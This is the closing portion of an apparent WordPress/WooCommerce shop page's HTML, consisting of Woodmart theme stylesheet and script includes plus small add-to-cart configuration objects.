"wd-product-loop-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-mod-more-description-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-mega-menu-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>
